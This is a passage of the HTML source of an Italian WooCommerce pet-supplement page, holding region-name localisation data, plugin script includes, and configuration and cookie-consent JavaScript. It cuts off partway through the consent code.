mir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"57a2e172a2","set_referrer":"2d44bc76a2"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6703b05bdf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31992,"title":"Salute%20intestinale%20-%20Fantasticane%20-%20Il%20nuovo%20Metodo%20per%20Educare%20e%20Addestrare%20il%20cane","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "9bd3bab1e3";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"Salute intestinale","pageDescription":"I 6 elementi essenziali che non dovrebbero mancare nell'alimentazione del tuo cane [yep id=\"31587\"] Clicca sul bottone in basso e seleziona il tuo pacchetto VITADOG UNA CONFEZIONE \u20ac 49,95 a confezioneNormalemente 69,95\u20ac Risparmi 20\u20ac a confezione Spedizione 9,95\u20ac in Italia Garanzia soddisfatto o rimborsato \u201cCane Smagliante\u201d di 180 giorni 30 dosi (1 confezione) ORDINALO ORA Tutte le transazioni sono sicure\u2026","pageFeaturedImage":false,"pageId":31992,"pageAuthorId":2120,"pageAuthorName":"Nicola","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/1de34a477de0654d232f9ca7e9c1cf0839ab89da6e05ded756fc2e321ab3a8c3?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/nico\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/salute-intestinale","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":null,"isScreenshot":false},"Settings":{"restNonce":"44d9829037","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"763b52269c"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"943ed5e8a4","add_bogo_to_cart":"43edfc5d8e","add_special_to_cart":"82924a97a9","add_last_deals":"2c13491d3f","show_second_step":"8e084fcb0d","check_variable":"4f608b590d","update_gift_popup":"9cba95c6b8","show_popup_on_shop":"aff5f14fa7","valid_rule_in_checkout":"e5e3874ed1"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
